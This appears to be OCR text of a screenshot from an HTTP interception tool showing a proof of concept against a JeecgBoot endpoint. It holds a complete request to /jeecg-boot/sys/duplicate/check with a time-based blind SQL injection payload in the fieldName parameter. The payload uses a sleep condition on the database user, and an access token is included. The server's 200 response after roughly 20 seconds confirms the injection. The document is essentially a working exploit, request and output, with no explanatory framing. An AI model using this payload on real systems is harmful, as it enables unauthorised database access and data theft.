 1 GET /jeecg-boot/sys/duplicate/check?tableName=v3_hello&fieldName=
1+and%09if(user(%20)='root@localhost',sleep(10),sleep(0))&fieldVal=1&
dataId=asd HTTP/1.1
2 Host: 127.0.0.1:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.114 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 X_ACCESS_TOKEN: eyJ0eXAi0iJKV1QiLCJhbGci0iJIUzI1Ni
J9.eyJleHAi0jE2NzA2NjUy0TQsInVzZXJ uYW1lIjoiYWRtaW4i
fQ.bL0e7k3rbFEewdMoL2YfPCo9rtzx7g9 KLjB2LK-J9SU
10
11
? Search... 0 matches
Done
1 HTTP/1.1 200
2 Vary:
origin,access-control-request-method,access-control-request
-headers,accept-encoding
3 Content-Type: application/json
4 Date: Wed, 22 Mar 2023 03:15:10 GMT
5 Connection: close
6 Content-Length: 108
7
8 {
"success":true,
"message":"该值可用！",
"code":200,
"result":"该值可用！",
"timestamp":1679454910614
}
? Search... 0 matches
Hack All
325 bytes | 20,192 millis
INSPECTOR